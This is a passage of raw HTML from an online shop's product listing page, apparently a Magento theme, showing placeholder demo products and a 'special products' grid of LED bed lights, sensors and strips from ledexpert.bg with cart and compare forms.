                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="price-wrapper "><span class="price">$15.00</span></span>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-cloth_1.png">
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="price-wrapper "><span class="price">$15.00</span></span>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-backpack_1.png">
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="price-wrapper "><span class="price">$15.00</span></span>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-shoes_1.png">
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="price-wrapper "><span class="price">$15.00</span></span>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container product-image-container-89" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-cloth_1.png">
                                </span>
                                <span class="product-label">
                                    <span class="onsale label-product">11%</span>            
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="special-price">
                                <span class="price">$40.00</span>
                            </span>
                            <span class="old-price">
                                <span data-price-amount="45" data-price-type="oldPrice" class="price-wrapper "><span class="price">$45.00</span></span>
                            </span>
                        </div>
                    </div>
                </div>
            </li>
                                                		</ol>
	</div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JYAIU2T"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AEH4W8V"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="DFLBE8O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OUE8JHJ"><h3 class="elementor__headline m-0 fs_22" data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main">&#1057;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1085;&#1080; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1080;</h3></div><div class="pagebuilder-column d-none d-lg-flex" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I3UIX8W"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;"><a tabindex="0" title="Shop all categories" href="shop.html">Shop all categories &rsaquo;</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="border-top-0" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JY19KRS"><div data-content-type="product_advanced" data-appearance="grid" data-element="main"><div class="section widget-product-advanced widget-product-advanced-grid-default margin_item--">
				<ol class="elementor__content row product-items widget-product-advanced-grid products-grid">
                            <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/3754-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8178" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/3/7/3754.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Rope Pendant Long with 1.5m wire">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/3/7/3754.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Rope Pendant Long with 1.5m wire">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="3754" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8178/" method="post">
                                                    <input type="hidden" name="product" value="8178">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8178","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="Rope Pendant Long with 1.5m wire" href="https://ledexpert.bg/3754-v-tac.html" class="product-item-link">
                                Rope Pendant Long with 1.5m wire                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8178" data-price-box="product-id-8178">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="14" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;14.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2557-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8177" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2557.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Hand Wave Sensor For Bed Light White ">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2557.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Hand Wave Sensor For Bed Light White ">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2557" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8177/" method="post">
                                                    <input type="hidden" name="product" value="8177">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8177","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="Hand Wave Sensor For Bed Light White " href="https://ledexpert.bg/2557-v-tac.html" class="product-item-link">
                                Hand Wave Sensor For Bed Light White                             </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8177" data-price-box="product-id-8177">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="6" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;6.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2556-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8176" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2556.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Touch Sensor For Bed Light White ">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2556.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Touch Sensor For Bed Light White ">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2556" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8176/" method="post">
                                                    <input type="hidden" name="product" value="8176">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8176","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="Touch Sensor For Bed Light White " href="https://ledexpert.bg/2556-v-tac.html" class="product-item-link">
                                Touch Sensor For Bed Light White                             </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8176" data-price-box="product-id-8176">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="6" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;6.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2554-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8175" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2554.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Sensor For Led Digital Bed Lighting With Connector">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2554.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="Sensor For Led Digital Bed Lighting With Connector">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2554" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8175/" method="post">
                                                    <input type="hidden" name="product" value="8175">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8175","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="Sensor For Led Digital Bed Lighting With Connector" href="https://ledexpert.bg/2554-v-tac.html" class="product-item-link">
                                Sensor For Led Digital Bed Lighting With Connector                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8175" data-price-box="product-id-8175">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="9" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;9.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/212549-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8174" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/1/212549.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Single Bed 4500K">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/1/212549.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Single Bed 4500K">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="212549" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8174/" method="post">
                                                    <input type="hidden" name="product" value="8174">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8174","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="LED Bedlight With Sensor Single Bed 4500K" href="https://ledexpert.bg/212549-v-tac.html" class="product-item-link">
                                LED Bedlight With Sensor Single Bed 4500K                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8174" data-price-box="product-id-8174">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="23" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;23.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2574-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8173" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2574.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="2.4W 1 Meter 2835 With Sensor 4000K">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2574.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="2.4W 1 Meter 2835 With Sensor 4000K">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2574" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8173/" method="post">
                                                    <input type="hidden" name="product" value="8173">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8173","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="2.4W 1 Meter 2835 With Sensor 4000K" href="https://ledexpert.bg/2574-v-tac.html" class="product-item-link">
                                2.4W 1 Meter 2835 With Sensor 4000K                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8173" data-price-box="product-id-8173">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="9" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;9.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2573-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8172" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2573.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="2.4W 1 Meter 2835 With Sensor 2700K">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2573.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="2.4W 1 Meter 2835 With Sensor 2700K">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2573" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8172/" method="post">
                                                    <input type="hidden" name="product" value="8172">
                                                    <input type="hidden" name="uenc" value="[base64]">
                                                    <input name="form_key" type="hidden" value="sfUBtbNCFOYzqWSU">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/ledexpert.bg\/catalog\/product_compare\/add\/","data":{"product":"8172","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                                                <strong class="product-item-name">
                            <a title="2.4W 1 Meter 2835 With Sensor 2700K" href="https://ledexpert.bg/2573-v-tac.html" class="product-item-link">
                                2.4W 1 Meter 2835 With Sensor 2700K                            </a>
                        </strong>
    					    						    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8172" data-price-box="product-id-8172">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="9" data-price-type="finalPrice" class="price-wrapper "><span class="price">&euro;9.00</span></span>
        </span>

</div>                            
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-2 col-xl-2 col-lg-15 col-md-3 col-sm-4 col-6">                <div class="product-item-info image_hover_effects--zoom">
    				<div class="product_item_images">
    					<a href="https://ledexpert.bg/2551-v-tac.html" class="product-item-photo">
    						 
<span class="product-image-container product-image-container-8171" style="width: 800px;" data-hover="image_hover_effects--zoom">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
                    <img class="product-image-photo lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/817a8211c306898d9c9b7700907c7e4d/2/5/2551.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Double Bed 4500K">
                        <img class="products-image-hover lazyload" data-src="https://ledexpert.bg/media/catalog/product/cache/af76a84fe507f1455046965697c686b6/2/5/2551.jpg" src="[data-uri]" loading="lazy" width="800" height="800" alt="LED Bedlight With Sensor Double Bed 4500K">
                        </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="2551" action="https://ledexpert.bg/checkout/cart/add/uenc/aHR0cHM6Ly9sZWRleHBlcnQuYmcvaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTIwXzM2JnByb2R1Y3RfaWQ9OTM~/product/8171/" method="post">
                                                    <input type="hidden" name="product" value="8171">
                                                    <input type="hidden" name="uenc" value="[base64]">
